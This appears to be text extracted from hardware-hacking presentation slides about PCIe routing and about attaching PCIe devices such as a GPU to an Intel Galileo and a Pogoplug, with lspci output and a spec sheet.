
Follow these rules and your board might work.
Break them and it might not.

Routing PCIe


Minimum PCIe:


- 2.5GHz TX
- 2.5GHz RX
- 100MHz Clock (optional)


Routing PCIe




Cross-section of a USB 3.0 cable. Image courtesy of USB Implementers Forum











Wired Network
disconnected

Wireless Networks

OpenWrt

Disconnect

HOME1234

HOWARD

KYM-PC_Networkn

stevensen

Connect to Hidden Wireless Net

Create New Wireless Network...

VPN Connections

✓ Enable Networking


✓ Enable Wireless

Connection Information


Edit Connections...

Getting PCIe on Things Without It


Intel Galileo





Intel Galileo Front




Intel Galileo Back









File Edit View Search Terminal Help

root@clanton:~#

root@clanton:~# lspci -k

00:00.0 Class 0600: 8086:0958 intel_qrk_sb

00:14.0 Class 0805: 8086:08a7 sdhci-pci

00:14.1 Class 0700: 8086:0936 serial

00:14.2 Class 0c03: 8086:0939

00:14.3 Class 0c03: 8086:0939 ehci-pci

00:14.4 Class 0c03: 8086:093a ohci_hcd

00:14.5 Class 0700: 8086:0936 serial

00:14.6 Class 0200: 8086:0937 stmmaceth

00:14.7 Class 0200: 8086:0937

00:15.0 Class 0c80: 8086:0935

00:15.1 Class 0c80: 8086:0935

00:15.2 Class 0c80: 8086:0934

00:17.0 Class 0604: 8086:11c3 pcieport


00:17.1 Class 0604: 8086:11c4 pcieport

00:1f.0 Class 0601: 8086:095e lpc_sch

01:00.0 Class 0300: 10de:11c2 nouveau

01:00.1 Class 0403: 10de:0e0b

root@clanton:~#



Pogoplug

Specifications:

Power Requirements: 100-240V, 50/60Hz

Drive Connections: SD x1, USB 2.0 x1

Network Connection: Gigabit Ethernet

Drive Formats: NTFS, FAT, HFS+, EXT2, EXT3

Web Browsers: Microsoft® Internet Explorer, Mozilla® Firefox, Apple® Safari, Google Chrome™

Operating Systems: Microsoft® Windows XP/7/8, Apple® Mac OS X 10.6.8 & above

Apps Available For: iPhone®, iPad®, Android™

What's Included:

